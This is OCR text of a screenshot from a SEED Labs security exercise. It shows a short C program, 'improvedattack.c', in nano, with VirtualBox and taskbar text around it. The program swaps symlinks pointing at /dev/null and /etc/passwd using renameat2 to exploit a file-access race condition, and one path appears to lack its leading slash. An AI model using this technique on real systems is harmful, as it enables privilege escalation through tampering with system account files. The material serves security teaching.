 seed2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Oct 2 20:48
Home Desktop lab
SEED LABS
seed@VM: ~/.../lab
GNU nano 4.8 improvedattack.c Modified
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <linux/fs.h>
int main()
{
unsigned int flags = RENAME_EXCHANGE;
unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
Full-screen Snip
unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
renameat2(0, "/tmp/XYZ", 0, "tmp/ABC", flags);
return 0;
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
Right Ctrl
Type here to search
8:48 PM
10/2/2022